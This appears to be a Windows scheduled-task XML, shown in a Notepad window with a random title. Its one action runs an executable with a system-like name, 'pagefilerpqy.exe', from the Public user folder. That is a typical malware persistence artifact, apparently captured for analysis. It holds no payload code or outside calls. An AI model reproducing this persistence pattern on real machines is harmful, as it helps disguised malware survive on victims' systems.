 9T6ukfi6a - Notepad
File Edit Format View Help
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>false</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>"C:\Users\Public\pagefilerpqy.exe"</Command>
</Exec>
</Actions>
</Task>